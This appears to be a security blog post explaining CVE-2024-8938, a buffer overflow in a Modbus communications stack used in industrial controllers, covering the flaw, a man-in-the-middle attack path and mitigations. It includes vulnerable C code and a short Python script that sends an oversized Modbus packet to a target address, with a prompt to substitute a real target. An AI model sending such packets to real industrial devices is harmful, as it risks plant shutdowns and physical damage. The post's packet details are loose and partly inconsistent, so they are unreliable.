A critical security vulnerability dubbed CVE-2024-8938 has been discovered, highlighting the dangers of improper memory management in industrial communication protocols. This post covers the vulnerability in simple terms—how it happens, how an attacker could abuse it, and what you can do to stay safe.
CVE-2024-8938 is a CWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer class vulnerability. In this case, it's buried in the popular Modbus communications stack. Using a Man-In-The-Middle (MitM) attack, hackers can craft a specific Modbus function call that tampers with a server’s memory, potentially leading to arbitrary code execution on the device.
Understanding the Vulnerability
Modbus is a common protocol used in industrial settings—factories, energy plants, and more—to let computers communicate with controllers. Unfortunately, many implementations have not kept up with modern security standards.
The Flaw
CVE-2024-8938 is about incorrectly limiting what a certain buffer can do—that is, a piece of memory reserved for data. If a hacker can sneak in and send a malicious Modbus packet, they might trick the system into writing data *outside* the intended memory area.
This buffer overflow happens during memory size computation when a specially-crafted Modbus message is processed. Here’s a simplified view:
The Modbus server trusts parameters inside incoming function calls.
- An attacker, after gaining MitM position, crafts a packet with a payload that's larger than what the memory buffer can handle.
- The server processes the request, writes to memory past the end, and opens the way for code execution.
1. MitM Setup
To exploit this, the attacker needs to control the communication path between the Modbus client (like a PLC control station) and the Modbus server (the device being targeted). Techniques for this include ARP spoofing, rogue WiFi, or direct network access.
2. Craft Malicious Packet
The heart of the attack is crafting a Modbus function call with a payload that triggers the buffer overflow. While the exact message details vary by implementation, here’s a pseudocode snippet illustrating how a buggy Modbus handler might process incoming data:
// Vulnerable Modbus memory handler
void handle_modbus_write(uint8_t *packet, size_t len) {
uint8_t data_len = packet[2]; // User-supplied length
uint8_t buffer[64];
// ... sanity checks ...
// Vulnerability: no proper bounds checking
memcpy(buffer, &packet[3], data_len); // If data_len > 64, overflow!
}
A malicious packet with data_len set to a value greater than 64 will overflow the buffer. A real-world exploit would craft the overflow data to overwrite control structures (such as return addresses or function pointers) in memory, potentially leading to remote code execution.
3. Payload Execution
After the overflow occurs, when the server executes its normal code, it might jump to the attacker’s payload—possibly giving the attacker remote control over the hardware.
Below is a conceptual Python snippet. It constructs a Modbus packet with an overflowed data length
import socket
# Example: Crafting a malicious Modbus packet
server_ip = '192.168.1.10'
server_port = 502
malicious_data = b'\x10' # Function code (e.g. Write Multiple Registers)
malicious_data += b'\x00\x00' # Starting address
malicious_data += b'\x00\x40' # Number of Registers (here, 64)
malicious_data += b'\x80' # Data length (128 bytes, twice buffer size)
malicious_data += b'A' * 128 # Our overflow payload
with socket.create_connection((server_ip, server_port)) as s:
s.send(malicious_data)
Note: Replace the IP and port with your target. In real attacks, the payload bytes would be carefully chosen to hijack execution flow.
Remote Code Execution: Attacker can take over the industrial controller and run arbitrary code.
- Industrial System Compromise: Causes major risks, from plant shutdown to dangerous physical effects.
References & Further Reading
- NIST NVD entry for CVE-2024-8938
- MITRE CWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer
- Modbus Security Best Practices (Schneider Electric White Paper)
- Previous Modbus Stack Vulnerabilities
Update your Modbus server software as soon as patches are available.
- Segment your network—never expose industrial controllers directly to business networks or the internet.
Conclusion
The CVE-2024-8938 Modbus buffer overflow shows again how dangerous unchecked memory operations are in critical systems. If you run industrial protocols like Modbus, review your setup urgently and work with your vendor for updates. For pentesters—this vulnerability is an example of how old-school flaws still lurk in new places.
*This post is original and written exclusively for those interested in keeping industrial systems safe. Do not use this information for illegal activity—only in authorized security assessments.*
Timeline
Published on: 11/13/2024 05:15:25 UTC
Last modified on: 11/13/2024 17:01:16 UTC
